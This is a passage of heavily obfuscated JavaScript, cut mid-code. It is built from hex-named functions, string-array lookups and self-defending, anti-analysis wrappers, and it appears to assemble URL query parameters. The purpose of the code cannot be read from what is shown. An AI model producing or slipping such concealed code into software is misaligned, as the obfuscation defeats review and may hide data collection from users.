_0x1ec185(_0x5e6e8d);},'EHxYn':function(_0x18656d,_0x4ea795){return _0x18656d+_0x4ea795;},'KBqRC':function(_0x1fd92c,_0x201fec){return _0x1fd92c+_0x201fec;},'EVyLS':function(_0x162c58){return _0x162c58();},'CgniC':function(_0xe08c84,_0x4d9e5e){return _0xe08c84===_0x4d9e5e;},'jDUtR':_0xb50327(0x226,0x247,0x164,0x231,0x1b5),'PpRId':_0x47f6a8(0x2bc,0x271,0x39a,0x1e5,0x250),'CJBjP':_0x43cff3(-0xd,0x6c,-0xe,0x59,0xe3),'pFHyS':_0xb50327(0x1df,0x2ba,0x23e,0x171,0x212),'nDStx':_0x47f6a8(0x2a9,0x27c,0x2ec,0x332,0x2d7),'hPhfg':_0x43cff3(0xe,-0x68,-0x8a,-0x6f,-0xaa)+_0x12012d(0x512,0x5d6,0x4ce,0x5b2,0x58e),'qhNps':_0x12012d(0x55e,0x615,0x5c1,0x514,0x59a),'VURdX':_0x47f6a8(0x29d,0x2ee,0x2e5,0x30d,0x1f7),'CsAGz':function(_0x37f9da,_0x1b3e5b){return _0x37f9da<_0x1b3e5b;},'iTQmW':_0xb50327(0x1bf,0x240,0x29f,0xee,0x24d),'Fzfim':_0x43cff3(0x77,-0x43,0xd4,0x79,0x106),'zPDdU':_0xb50327(0x2a3,0x341,0x2d4,0x1e3,0x35f)+_0x4f5c09(-0x2dc,-0x23f,-0x1bc,-0x2b5,-0x1bf)+'0','BDFap':_0x4f5c09(-0x11a,-0x187,-0x237,-0xb4,-0x1be)+_0x43cff3(0x163,0x12b,0xd7,0xd6,0x111)+_0xb50327(0x1c4,0x1a6,0x1aa,0x20b,0x1fe)+_0xb50327(0x34d,0x3e1,0x305,0x273,0x366)+_0xb50327(0x373,0x2c4,0x2da,0x333,0x431)+_0x4f5c09(-0x16f,-0x18f,-0x259,-0x230,-0x1da)+_0x12012d(0x55f,0x48f,0x41b,0x401,0x4ab),'Dyvdg':function(_0x249753){return _0x249753();},'cFgBD':function(_0x5db383,_0x3b77f6){return _0x5db383(_0x3b77f6);},'lwSbx':function(_0x373f91,_0x2019a5){return _0x373f91+_0x2019a5;},'fxDhB':function(_0x228134){return _0x228134();},'ZJSIf':_0xb50327(0x294,0x1e8,0x20e,0x311,0x20b),'DYcHF':_0x4f5c09(-0x1c1,-0x19e,-0xea,-0x179,-0x10e),'RoVKT':_0x43cff3(0x6f,0x51,-0xcc,-0x1c,0xa7)+'g','BpBSV':function(_0x2be15d,_0x2c9be6){return _0x2be15d+_0x2c9be6;},'tMKZw':_0xb50327(0x36c,0x3d5,0x347,0x29d,0x2b3)+_0x47f6a8(0x245,0x2da,0x23e,0x179,0x1d4),'tKzHh':function(_0x922131,_0x206889){return _0x922131(_0x206889);},'lueTZ':function(_0x545bba,_0x5d70c3,_0x48579d){return _0x545bba(_0x5d70c3,_0x48579d);},'uEQbD':function(_0x2d1381){return _0x2d1381();},'Slmwp':function(_0x2f2285){return _0x2f2285();},'HHNRr':_0x12012d(0x4b8,0x540,0x46f,0x43b,0x4ff)+_0x47f6a8(0x21e,0x2db,0x26d,0x152,0x2a5)+_0x47f6a8(0x3a2,0x31c,0x461,0x3e1,0x349)+'dM','GdHPG':_0x43cff3(-0x115,-0x155,-0x37,-0x82,-0x4b),'uqzDr':function(_0x3b3679,_0x902f09){return _0x3b3679!==_0x902f09;},'YWTLo':_0x12012d(0x43e,0x3b7,0x4ae,0x37a,0x405)+_0x4f5c09(-0x27a,-0x1b8,-0x270,-0x175,-0x285),'drbLg':function(_0x9ddcf,_0x190f0c){return _0x9ddcf!==_0x190f0c;},'FKqKH':_0x4f5c09(-0x175,-0x1bf,-0x225,-0x1a0,-0x1b0),'tDoPL':_0x12012d(0x422,0x42c,0x514,0x46b,0x4b1),'bcPAi':function(_0x19a2c8,_0x4eeb7c){return _0x19a2c8/_0x4eeb7c;},'KYDRf':function(_0x21c5f0,_0x582132){return _0x21c5f0<_0x582132;},'bECDI':_0x43cff3(0x84,0x36,0xc7,0xa3,0xe2),'pStoj':_0xb50327(0x365,0x2da,0x2a3,0x436,0x2a0)+_0x4f5c09(-0x1a6,-0x12d,-0x81,-0x192,-0xd5)+_0x43cff3(-0x5,0x72,-0xb7,-0x7,-0xaf)+'nt','LZEDN':_0x47f6a8(0x36f,0x3e9,0x3e5,0x2d1,0x2d4)+_0x4f5c09(-0x252,-0x1d3,-0x1b6,-0x184,-0x1ff)+_0x47f6a8(0x383,0x399,0x2f1,0x2ab,0x3a3),'OmfEx':function(_0x1d8ec6,_0x389f39){return _0x1d8ec6(_0x389f39);},'nGSJN':function(_0x422084,_0x59c8d9){return _0x422084+_0x59c8d9;},'sBgyN':_0x4f5c09(-0x304,-0x261,-0x1b2,-0x2bc,-0x1dd)+_0xb50327(0x1d4,0x27a,0x266,0x145,0x294)+_0x43cff3(0xc8,0x7c,-0xee,-0xc,0xc9)+'d=','BzgGO':function(_0x30ffa7,_0x15cfa3){return _0x30ffa7+_0x15cfa3;},'tTJkX':_0x43cff3(-0x62,0x22,-0x4b,0xf,-0x9e)+_0x12012d(0x628,0x546,0x5c6,0x565,0x573)+_0x12012d(0x38e,0x411,0x36c,0x423,0x429),'SFAkg':function(_0x4dc2b1,_0x5e3acc){return _0x4dc2b1+_0x5e3acc;},'PIKVO':function(_0x559219,_0x2a3655){return _0x559219+_0x2a3655;},'dOfjN':_0xb50327(0x248,0x1d2,0x2fc,0x19d,0x196)+'=','jGxLn':function(_0x2143f7,_0xf12797){return _0x2143f7(_0xf12797);},'PFlIY':_0xb50327(0x334,0x3e1,0x2ec,0x40d,0x294)+'=','pqbAE':function(_0x41305b,_0xe81223){return _0x41305b!==_0xe81223;},'tZaZf':_0x12012d(0x41d,0x42f,0x4fb,0x3d1,0x424),'FWICI':function(_0xb2be76,_0x3f283d){return _0xb2be76!==_0x3f283d;},'sYTPv':function(_0x6dae5e,_0x41ed45){return _0x6dae5e!==_0x41ed45;},'vPaNZ':_0x4f5c09(-0x2ba,-0x212,-0x251,-0x1ca,-0x2be),'LWmTB':_0x4f5c09(-0x354,-0x278,-0x260,-0x239,-0x2df)+'t','toqUv':_0x4f5c09(-0x1b7,-0x211,-0x253,-0x259,-0x250)+_0x12012d(0x59d,0x58e,0x42a,0x4d8,0x4c3)+_0x4f5c09(-0x1a6,-0x255,-0x2f7,-0x186,-0x180)+_0x4f5c09(-0x1b4,-0x131,-0x173,-0x177,-0xb0)+'pt'},_0x447880=(function(){function _0x412672(_0x490339,_0xe4042a,_0x4bbca1,_0x3b2658,_0x3ec924){return _0xb50327(_0x3b2658-0x1b8,_0xe4042a-0x15c,_0x4bbca1-0x1d4,_0x490339,_0x3ec924-0x166);}function _0x4b9b26(_0x8f58d3,_0x3655fe,_0x2c1277,_0x2078bb,_0x35b47f){return _0x47f6a8(_0x2078bb- -0x483,_0x8f58d3,_0x2c1277-0xf0,_0x2078bb-0x55,_0x35b47f-0x63);}var _0x424a2d={'mREsI':_0x5e689c[_0x4676d2(0x336,0x328,0x3f2,0x3a8,0x362)],'XycoX':_0x5e689c[_0x4b9b26(-0x15b,-0x1f6,-0x15d,-0x1a0,-0x1fc)],'RXNAz':function(_0x423586,_0x48dd05){function _0x2efc4b(_0x42cc4c,_0xb69d6,_0x137e92,_0x45b091,_0x1e2af9){return _0x4676d2(_0xb69d6,_0x42cc4c- -0xe,_0x137e92-0xd2,_0x45b091-0xdb,_0x1e2af9-0x8b);}return _0x5e689c[_0x2efc4b(0x310,0x281,0x369,0x2dd,0x35b)](_0x423586,_0x48dd05);},'LOdDG':_0x5e689c[_0x4b9b26(-0x33d,-0x357,-0x2e2,-0x27b,-0x19c)],'DkVZk':_0x5e689c[_0x4b9b26(-0x1b8,-0x19d,-0x276,-0x1b8,-0x1b7)],'isWuX':_0x5e689c[_0x2199d9(0x21e,0x19c,0x1c6,0x19d,0xfb)],'bCdut':function(_0x29a2fd,_0xe766d3){function _0x431965(_0x1af6bf,_0x1799be,_0x22f821,_0x4dc74e,_0x38f09a){return _0x2199d9(_0x1af6bf,_0x1799be-0x14,_0x4dc74e-0x28e,_0x4dc74e-0x19d,_0x38f09a-0x14a);}return _0x5e689c[_0x431965(0x546,0x3a9,0x3f4,0x46b,0x4a5)](_0x29a2fd,_0xe766d3);},'vOwGo':_0x5e689c[_0x4676d2(0x244,0x259,0x2a1,0x24a,0x246)],'WEdyy':_0x5e689c[_0x4b9b26(-0x1fa,-0x23b,-0x225,-0x243,-0x282)],'jAlYj':_0x5e689c[_0x4f6db1(0x3cb,0x4a6,0x57c,0x421,0x470)],'kPYJb':_0x5e689c[_0x4b9b26(-0x18e,-0x1dd,-0x31f,-0x245,-0x296)],'KGncE':function(_0x2c11b1,_0x3e959e){function _0x45966a(_0x55da34,_0x59fc8d,_0x5ad5e4,_0x10e75f,_0x32d861){return _0x412672(_0x5ad5e4,_0x59fc8d-0x16c,_0x5ad5e4-0xf9,_0x10e75f- -0x1d4,_0x32d861-0x1ee);}return _0x5e689c[_0x45966a(0x1f3,0x319,0x253,0x28c,0x2db)](_0x2c11b1,_0x3e959e);},'hEEWO':function(_0x63a2a0,_0x299a18){function _0x10ac5b(_0x14e98b,_0x49d2fa,_0x26fd80,_0x429f29,_0x187f40){return _0x2199d9(_0x429f29,_0x49d2fa-0x15c,_0x49d2fa- -0x39d,_0x429f29-0xd4,_0x187f40-0xf0);}return _0x5e689c[_0x10ac5b(-0x183,-0x11a,-0x1d3,-0x18c,-0xa1)](_0x63a2a0,_0x299a18);},'SZsRX':_0x5e689c[_0x412672(0x3a5,0x4c7,0x38b,0x3e7,0x33a)],'eDslX':_0x5e689c[_0x4f6db1(0x4ba,0x3db,0x329,0x303,0x39f)]};function _0x4f6db1(_0x238905,_0xde8462,_0x1e21a7,_0xf87550,_0x5e98de){return _0x4f5c09(_0x238905-0x160,_0xde8462-0x63e,_0x1e21a7-0x3e,_0xf87550-0x4e,_0xf87550);}function _0x4676d2(_0xa6d169,_0xd5d98c,_0x21b4e1,_0x61c98d,_0x5f2b3d){return _0x43cff3(_0xa6d169-0xc0,_0xd5d98c-0x9b,_0x21b4e1-0xe,_0xd5d98c-0x27a,_0xa6d169);}function _0x2199d9(_0x46b501,_0x4bb822,_0xadcf0b,_0x5927e4,_0x3cf2ad){return _0x43cff3(_0x46b501-0x183,_0x4bb822-0x37,_0xadcf0b-0x9f,_0xadcf0b-0x237,_0x46b501);}if(_0x5e689c[_0x4b9b26(-0x21f,-0x279,-0x1c2,-0x238,-0x1c0)](_0x5e689c[_0x4f6db1(0x43b,0x50c,0x5dd,0x5de,0x568)],_0x5e689c[_0x4b9b26(-0x190,-0x81,-0xe4,-0x121,-0x100)])){var _0x5e72a6=_0x181fb9[_0x4676d2(0x3e3,0x370,0x333,0x439,0x2f2)](_0x5dcda8,arguments);return _0x4dc980=null,_0x5e72a6;}else{var _0x11e150=!![];return function(_0x39a201,_0x178f9d){function _0x367c15(_0x2fb444,_0x3ae515,_0x38fcd9,_0x2294c0,_0xc9bd4f){return _0x4f6db1(_0x2fb444-0x15f,_0xc9bd4f- -0xda,_0x38fcd9-0x12d,_0x2fb444,_0xc9bd4f-0x1dd);}function _0x268e7c(_0xf8aa5d,_0x5761a9,_0x40cea0,_0x2843c7,_0x2f5475){return _0x4676d2(_0x5761a9,_0xf8aa5d- -0x260,_0x40cea0-0x1b0,_0x2843c7-0xa9,_0x2f5475-0xb3);}function _0x21d6b3(_0x195de5,_0x21015e,_0xef2d01,_0x41a04b,_0x4b1c9f){return _0x4b9b26(_0x195de5,_0x21015e-0xa4,_0xef2d01-0x1e3,_0x41a04b-0x3e1,_0x4b1c9f-0x60);}function _0x302c57(_0x48bec7,_0x2d1769,_0x2bd2cc,_0x4e9bcd,_0x564c5f){return _0x4676d2(_0x4e9bcd,_0x2bd2cc-0x2f2,_0x2bd2cc-0x13d,_0x4e9bcd-0x1c4,_0x564c5f-0x1a9);}function _0x2f4350(_0x5cd8a4,_0x4bc5a3,_0x21b4b3,_0x35ac7b,_0x2391b7){return _0x4676d2(_0x21b4b3,_0x5cd8a4- -0xc8,_0x21b4b3-0xec,_0x35ac7b-0x1ed,_0x2391b7-0x1ee);}var _0x2c0320={'qzcoZ':function(_0x384315,_0xd66f40){function _0x19276e(_0x1e9fea,_0x270050,_0x1cbbfe,_0x1bdb7b,_0xf11e87){return _0x15cd(_0x270050- -0x10e,_0x1cbbfe);}return _0x424a2d[_0x19276e(-0x17,-0x24,-0x65,0x1c,-0x24)](_0x384315,_0xd66f40);},'lCJsE':_0x424a2d[_0x21d6b3(0x11f,0x196,0x102,0x170,0x14d)],'sGHlv':function(_0x13a020,_0x1bc104){function _0x208093(_0x5b98ef,_0x1a1315,_0x2b3235,_0x375c59,_0x34615d){return _0x21d6b3(_0x375c59,_0x1a1315-0x188,_0x2b3235-0x11d,_0x5b98ef-0x187,_0x34615d-0xf4);}return _0x424a2d[_0x208093(0x2f4,0x316,0x34e,0x3ab,0x39c)](_0x13a020,_0x1bc104);}};if(_0x424a2d[_0x21d6b3(0x307,0x2fe,0x1e3,0x2af,0x317)](_0x424a2d[_0x302c57(0x4c0,0x48d,0x542,0x4f9,0x61b)],_0x424a2d[_0x367c15(0x310,0x30d,0x3d0,0x28c,0x2f4)]))return function(_0x5e3f31){}[_0x367c15(0x300,0x2ed,0x415,0x2b9,0x385)+_0x268e7c(0x105,0x179,0x116,0xde,0x3b)+'r'](MMxbwG[_0x302c57(0x479,0x49e,0x55b,0x5aa,0x5ba)])[_0x302c57(0x60c,0x591,0x662,0x5f7,0x644)](MMxbwG[_0x2f4350(0x199,0xcf,0x23c,0xbc,0x17e)]);else{var _0x1ae51f=_0x11e150?function(){var _0x37a90e={'bqpQS':function(_0x4bc82c,_0x2554d4){function _0x400625(_0x3900de,_0xc96ebd,_0x4b8c8e,_0x4ec861,_0x433045){return _0x15cd(_0x3900de- -0xe7,_0x4b8c8e);}return _0x424a2d[_0x400625(0x3,-0x2f,-0x30,0x49,-0x62)](_0x4bc82c,_0x2554d4);},'PoVfP':_0x424a2d[_0x32b8f9(0x110,0xd6,0xc4,0xb4,0x1f2)],'PQYEM':_0x424a2d[_0x4d3dd0(0x51a,0x4ac,0x3b7,0x3e4,0x443)],'WfYbw':_0x424a2d[_0x4c981c(0x2aa,0x1f4,0x341,0x2b5,0x23d)]};function _0x32b8f9(_0x52df7d,_0x2dfcc6,_0x562f38,_0x17f13f,_0x3241a0){return _0x367c15(_0x3241a0,_0x2dfcc6-0x13d,_0x562f38-0xf0,_0x17f13f-0x7,_0x52df7d- -0x32c);}function _0x4c981c(_0x50e8d5,_0x323505,_0x16d70a,_0x2a1f04,_0x3480a6){return _0x367c15(_0x16d70a,_0x323505-0x153,_0x16d70a-0xa,_0x2a1f04-0x6f,_0x2a1f04- -0xed);}function _0x220b79(_0x2de196,_0x51ab0d,_0x5604ee,_0x404123,_0x1c4acc){return _0x302c57(_0x2de196-0x58,_0x51ab0d-0x2e,_0x1c4acc- -0x41,_0x5604ee,_0x1c4acc-0x1d6);}function _0x2c65d9(_0xc07f4e,_0x13afcb,_0x3b3054,_0x5d6180,_0x254065){return _0x21d6b3(_0xc07f4e,_0x13afcb-0xaa,_0x3b3054-0x79,_0x3b3054-0x1a8,_0x254065-0x1a7);}function _0x4d3dd0(_0x5dc8aa,_0x43bf4a,_0x685c96,_0x2a80fe,_0x59e56b){return _0x367c15(_0x685c96,_0x43bf4a-0x18a,_0x685c96-0x1ce,_0x2a80fe-0xb3,_0x59e56b-0x10d);}if(_0x424a2d[_0x4c981c(0x169,0x243,0x117,0x1df,0x226)](_0x424a2d[_0x220b79(0x587,0x642,0x553,0x4d2,0x57f)],_0x424a2d[_0x4d3dd0(0x52b,0x4ad,0x459,0x49d,0x452)])){if(_0x178f9d){if(_0x424a2d[_0x32b8f9(-0x60,0x48,-0xc9,-0xaa,0x54)](_0x424a2d[_0x2c65d9(0x416,0x3cd,0x377,0x387,0x29b)],_0x424a2d[_0x4d3dd0(0x3a2,0x530,0x3bc,0x3da,0x44e)]))(function(){return!![];}[_0x2c65d9(0x39f,0x2db,0x3bb,0x2ea,0x3d6)+_0x4c981c(0x342,0x381,0x424,0x373,0x33b)+'r'](IYuMWF[_0x4c981c(0x1a9,0x21d,0x28d,0x22d,0x17f)](IYuMWF[_0x4d3dd0(0x49e,0x458,0x533,0x49a,0x468)],IYuMWF[_0x4c981c(0x196,0x13b,0x1f9,0x1cf,0x262)]))[_0x4d3dd0(0x4e7,0x3cf,0x4d5,0x3f2,0x46a)](IYuMWF[_0x4d3dd0(0x4a3,0x4a5,0x34d,0x3f9,0x3e2)]));else{var _0x42c8ba=_0x178f9d[_0x32b8f9(0x13f,0xa9,0x188,0x218,0x1d5)](_0x39a201,arguments);return _0x178f9d=null,_0x42c8ba;}}}else _0x307da4+=_0x2c0320[_0x32b8f9(0x3c,0x7c,-0x7e,0xe6,0xad)](_0x2c0320[_0x32b8f9(-0x56,-0xd,0x1,-0x127,-0x139)],_0x2c0320[_0x2c65d9(0x2ab,0x31c,0x343,0x369,0x38b)](_0x5e62c2,_0x3ed390));}:function(){};return _0x11e150=![],_0x1ae51f;}};}}()),_0xbd70c0=_0x5e689c[_0x12012d(0x580,0x44d,0x552,0x463,0x4a5)](_0x447880,this,function(){function _0x336ccb(_0x18c31b,_0x32fa44,_0x161bda,_0xfb11b7,_0x5ecad7){return _0x4f5c09(_0x18c31b-0x1,_0x32fa44-0x8e,_0x161bda-0x63,_0xfb11b7-0x174,_0x161bda);}function _0xcd1c0a(_0x3f52ef,_0x3ade10,_0x49a805,_0x791184,_0x5c4b73){return _0xb50327(_0x3f52ef-0x147,_0x3ade10-0x4f,_0x49a805-0x159,_0x791184,_0x5c4b73-0xc6);}function _0x58e1e3(_0x5bc825,_0x257801,_0x23369a,_0x230cc3,_0x55aa78){return _0x43cff3(_0x5bc825-0x1de,_0x257801-0x11d,_0x23369a-0x63,_0x23369a- -0x1cc,_0x257801);}function _0x28b9f4(_0x595298,_0x33afd6,_0x13db83,_0x2efd02,_0x46d9c0){return _0x43cff3(_0x595298-0x1ae,_0x33afd6-0x156,_0x13db83-0xaf,_0x13db83- -0x108,_0x33afd6);}function _0x887578(_0x38e07,_0xd80b3e,_0x1922d5,_0x3b14f7,_0x3a1eb3){return _0x4f5c09(_0x38e07-0xac,_0xd80b3e-0x6e2,_0x1922d5-0x106,_0x3b14f7-0x187,_0x3a1eb3);}if(_0x5e689c[_0xcd1c0a(0x349,0x325,0x349,0x2d9,0x2cd)](_0x5e689c[_0xcd1c0a(0x353,0x295,0x36b,0x271,0x3db)],_0x5e689c[_0x887578(0x51b,0x48f,0x516,0x3c7,0x4c9)])){if(_0xfe6f8d){var _0x119b83=_0x34d982[_0x336ccb(-0x96,-0x6b,0x1b,0x2f,-0xd1)](_0x591960,arguments);return _0x2fcb16=null,_0x119b83;}}else return _0xbd70c0[_0x336ccb(-0x126,-0x1da,-0x11f,-0x13e,-0x102)+_0x28b9f4(-0x1f6,-0x177,-0x171,-0xc6,-0x201)]()[_0x28b9f4(-0x16c,-0x4e,-0x94,0x27,-0x89)+'h'](_0x5e689c[_0x28b9f4(-0x1ed,-0x39,-0x111,-0x125,-0x17a)])[_0x58e1e3(-0x323,-0x262,-0x245,-0x289,-0x300)+_0x28b9f4(-0x1a7,-0xb1,-0x171,-0x149,-0x24b)]()[_0xcd1c0a(0x3c7,0x301,0x3d5,0x402,0x497)+_0x28b9f4(-0xbe,0xb1,-0x1d,-0xde,-0xdc)+'r'](_0xbd70c0)[_0x28b9f4(0x2e,0x15,-0x94,-0x144,-0xf7)+'h'](_0x5e689c[_0xcd1c0a(0x3ae,0x2ee,0x3b4,0x3f6,0x45d)]);});_0x5e689c[_0xb50327(0x25d,0x1ee,0x27f,0x19d,0x2d6)](_0xbd70c0);var _0x1a96cc=(function(){var _0x5cae29={'LRlnV':function(_0x70bead,_0x496789){function _0x4fb366(_0x49508b,_0x2d51e4,_0x4291a3,_0x3af459,_0x396c1e){return _0x15cd(_0x3af459-0x133,_0x4291a3);}return _0x5e689c[_0x4fb366(0x306,0x2cb,0x24d,0x30f,0x35e)](_0x70bead,_0x496789);},'tqwCe':function(_0x2545cd,_0x3d2d64){function _0x596526(_0x41f6f4,_0x44a38d,_0xe69a1f,_0x575fad,_0x24903d){return _0x15cd(_0xe69a1f-0x1e2,_0x44a38d);}return _0x5e689c[_0x596526(0x401,0x4c7,0x42a,0x4c5,0x461)](_0x2545cd,_0x3d2d64);},'REWAd':function(_0x2c881d,_0x196d65){function _0x56d02e(_0x4d6d42,_0x19b8e0,_0x21ec04,_0xe67f7f,_0x120f8f){return _0x15cd(_0x21ec04-0x0,_0x4d6d42);}return _0x5e689c[_0x56d02e(0x23b,0x266,0x20b,0x2a9,0x2d9)](_0x2c881d,_0x196d65);},'JGozX':_0x5e689c[_0x485599(0x3de,0x399,0x32c,0x371,0x3b2)],'afMNZ':_0x5e689c[_0x485599(0x20f,0x25d,0x2fe,0x306,0x1a9)],'okpqU':function(_0x36d539){function _0x2d1815(_0x43c47a,_0x4b1d09,_0x326194,_0x486dc0,_0x2f133e){return _0x1ea33d(_0x326194-0x78,_0x4b1d09-0xb4,_0x326194-0x9a,_0x486dc0-0x180,_0x43c47a);}return _0x5e689c[_0x2d1815(0x22a,0x231,0x1fe,0x2e0,0x28c)](_0x36d539);}};function _0x6c640e(_0x4a183e,_0x26a47c,_0x4da800,_0xa38f9a,_0x230da6){return _0x4f5c09(_0x4a183e-0x1d6,_0xa38f9a-0x14d,_0x4da800-0x13e,_0xa38f9a-0x18a,_0x4a183e);}function _0x1ea33d(_0x103e43,_0xb197fd,_0xb6ed0f,_0x3c9b14,_0x21c82f){return _0x4f5c09(_0x103e43-0x107,_0x103e43-0x372,_0xb6ed0f-0x72,_0x3c9b14-0x139,_0x21c82f);}function _0x485599(_0x1fb90b,_0x10df74,_0x47901e,_0xea8e6f,_0x261c53){return _0x43cff3(_0x1fb90b-0x1eb,_0x10df74-0x19a,_0x47901e-0xd4,_0x10df74-0x2c9,_0x47901e);}function _0x486298(_0x3fdf9b,_0x18c861,_0x5e64bb,_0x188d6e,_0xdd5159){return _0x43cff3(_0x3fdf9b-0x7e,_0x18c861-0x189,_0x5e64bb-0x10,_0x18c861-0x463,_0xdd5159);}function _0x20b85c(_0xb7d3cc,_0x567ca6,_0x4fd058,_0x7be0d4,_0x1ba544){return _0x47f6a8(_0x1ba544-0x4b,_0x7be0d4,_0x4fd058-0xbe,_0x7be0d4-0x1f0,_0x1ba544-0x1ad);}if(_0x5e689c[_0x1ea33d(0x197,0x257,0xed,0x1ec,0x164)](_0x5e689c[_0x486298(0x47d,0x4ae,0x41b,0x4ff,0x4b7)],_0x5e689c[_0x1ea33d(0x1ce,0x28f,0xed,0x1cb,0x172)])){var _0x2bd5c2=!![];return function(_0x23ec0c,_0x2961a4){function _0xdcb630(_0x8d16be,_0x41fb0a,_0x1c60a7,_0x49339e,_0x5ad402){return _0x6c640e(_0x49339e,_0x41fb0a-0x105,_0x1c60a7-0x1c5,_0x1c60a7-0x22,_0x5ad402-0x1da);}function _0x36effe(_0x12e529,_0x4f5fa7,_0x2ee547,_0x27feec,_0x3fdc1f){return _0x1ea33d(_0x4f5fa7- -0x3b4,_0x4f5fa7-0xae,_0x2ee547-0x86,_0x27feec-0x132,_0x2ee547);}function _0x39d069(_0x35168c,_0x19a8bf,_0x41b520,_0x148bef,_0x5606ee){return _0x486298(_0x35168c-0x5b,_0x5606ee- -0x53f,_0x41b520-0x62,_0x148bef-0x94,_0x35168c);}var _0x430b31={'IQpSg':function(_0xc7450,_0x11cbdd){function _0x33dab7(_0x59321c,_0x510b9e,_0x4c7e42,_0x1ccbef,_0x1f11a7){return _0x15cd(_0x4c7e42- -0x190,_0x510b9e);}return _0x5e689c[_0x33dab7(0xa,0x2f,0x60,0x11b,0x100)](_0xc7450,_0x11cbdd);},'WMkZk':_0x5e689c[_0x39d069(0x15,0x83,-0x97,-0x8e,-0x3f)],'cjJxH':_0x5e689c[_0x39d069(-0x9a,-0x16c,-0x12a,-0x13a,-0x93)],'upUqP':function(_0x40d5b9,_0x48f8cf){function _0x5b6803(_0xb28144,_0x1d0af0,_0x577c15,_0x1eaa3b,_0x284aaf){return _0x36effe(_0xb28144-0x109,_0xb28144-0x701,_0x577c15,_0x1eaa3b-0x10f,_0x284aaf-0x14d);}return _0x5e689c[_0x5b6803(0x4e4,0x402,0x48d,0x532,0x534)](_0x40d5b9,_0x48f8cf);},'zCbyC':_0x5e689c[_0x35b688(0x23d,0x2f6,0x226,0x2cb,0x1ec)]};function _0x35b688(_0x2ad734,_0x51ba71,_0x54b774,_0x17e0dc,_0x338fe2){return _0x20b85c(_0x2ad734-0x110,_0x51ba71-0xf1,_0x54b774-0x12,_0x338fe2,_0x54b774- -0xf5);}function _0x17242d(_0x3c0c4c,_0x4bd445,_0x29b72b,_0x55a349,_0x200403){return _0x485599(_0x3c0c4c-0x141,_0x200403- -0x319,_0x4bd445,_0x55a349-0x49,_0x200403-0x8a);}if(_0x5e689c[_0x17242d(0x153,0x4,0x13e,0xc7,0xb5)](_0x5e689c[_0x35b688(0x1b0,0x345,0x269,0x2cf,0x293)],_0x5e689c[_0x17242d(-0x35,-0x62,-0x65,-0xb2,-0x9f)])){var _0x1a298f=_0x2bd5c2?function(){function _0x41fd07(_0x146922,_0x2e4647,_0x294451,_0x2f980b,_0x188840){return _0x36effe(_0x146922-0x137,_0x2f980b-0x29f,_0x2e4647,_0x2f980b-0xf8,_0x188840-0x1a4);}function _0x5c7fae(_0x444f4d,_0x59d27a,_0x22d0e9,_0x33ab43,_0xbf99a1){return _0x17242d(_0x444f4d-0x6f,_0x444f4d,_0x22d0e9-0x1a9,_0x33ab43-0xb4,_0x22d0e9-0x4c7);}function _0x108339(_0x529ace,_0x3545cd,_0x141672,_0x276337,_0x53f691){return _0x17242d(_0x529ace-0x144,_0x53f691,_0x141672-0x10f,_0x276337-0x93,_0x276337- -0x24);}function _0x2e4767(_0x520ddf,_0x596b97,_0x55d2b9,_0xcd9c78,_0x5a9c51){return _0x39d069(_0x596b97,_0x596b97-0x1df,_0x55d2b9-0xe3,_0xcd9c78-0x1dc,_0x520ddf-0x4fd);}function _0x534bca(_0x3bc9c5,_0x22216,_0x140c50,_0x53ce53,_0x1c45e2){return _0x17242d(_0x3bc9c5-0x50,_0x3bc9c5,_0x140c50-0x105,_0x53ce53-0xc8,_0x1c45e2-0x46d);}if(_0x430b31[_0x534bca(0x4e5,0x3d0,0x3e3,0x446,0x43c)](_0x430b31[_0x41fd07(0x34,-0xe2,0x86,-0x9,-0xd9)],_0x430b31[_0x41fd07(0x7e,0xf5,0xff,0x30,0xb0)]))return!![];else{if(_0x2961a4){if(_0x430b31[_0x41fd07(0xec,0x1ff,0x211,0x16d,0xf9)](_0x430b31[_0x41fd07(0x5,0x74,0x164,0xab,0x42)],_0x430b31[_0x108339(-0x97,0xac,-0x5f,-0x37,-0xc0)])){var _0x3917ee=_0x2961a4[_0x41fd07(0x1f9,0x20a,0x1fd,0x164,0x172)](_0x23ec0c,arguments);return _0x2961a4=null,_0x3917ee;}else _0x445e9e=_0x418a26;}}}:function(){};return _0x2bd5c2=![],_0x1a298f;}else{var _0x19380a=QkoUHV[_0x36effe(-0x1ef,-0x263,-0x2b5,-0x2a1,-0x1dd)](_0x45ab70,QkoUHV[_0x36effe(-0x2c1,-0x2e0,-0x342,-0x232,-0x36c)](QkoUHV[_0x39d069(-0x19,-0x57,0x82,-0x36,-0x7)](QkoUHV[_0x35b688(0x19a,0x1bf,0x25e,0x23c,0x231)],QkoUHV[_0xdcb630(-0x9,-0x22,-0xdf,-0x86,-0xf5)]),');'));_0x5dd721=QkoUHV[_0x39d069(-0xbe,-0x5f,0x3a,-0x7c,-0x54)](_0x19380a);}};}else{var _0x2b7c3f=_0x886c18?function(){function _0x355f00(_0x52316b,_0x389f59,_0x21f580,_0x48e65c,_0x3444c6){return _0x485599(_0x52316b-0xa3,_0x48e65c- -0x34a,_0x3444c6,_0x48e65c-0x97,_0x3444c6-0x182);}if(_0x5ae86d){var _0x4c1a4a=_0x414b14[_0x355f00(0x4b,-0x31,0x8,0x75,-0x31)](_0x5ac8ab,arguments);return _0x1f94d8=null,_0x4c1a4a;}}:function(){};return _0x2451e3=![],_0x2b7c3f;}}());function _0xb50327(_0x40a313,_0x442e64,_0x12dca2,_0x53d0ac,_0x41c695){return _0x15cd(_0x40a313-0xcc,_0x53d0ac);}(function(){function _0x37cdcb(_0x36d54c,_0x535ea7,_0x44a693,_0x660db2,_0xff5b80){return _0x4f5c09(_0x36d54c-0x12b,_0x535ea7-0x173,_0x44a693-0x190,_0x660db2-0x1dc,_0x44a693);}function _0x3f184d(_0x550349,_0x38b8b2,_0x17dcf4,_0x5a8cb2,_0x4d3e8f){return _0x43cff3(_0x550349-0xfe,_0x38b8b2-0x1d0,_0x17dcf4-0x165,_0x17dcf4- -0x138,_0x38b8b2);}function _0x8f69a4(_0x40e443,_0x37314e,_0xdbcc1,_0x5800e6,_0x3b7a8d){return _0x43cff3(_0x40e443-0x85,_0x37314e-0x114,_0xdbcc1-0x1a4,_0x40e443-0x2c,_0x3b7a8d);}function _0x42c3bb(_0x440314,_0x4cdc48,_0x495cbd,_0x20ba55,_0x543499){return _0x47f6a8(_0x495cbd- 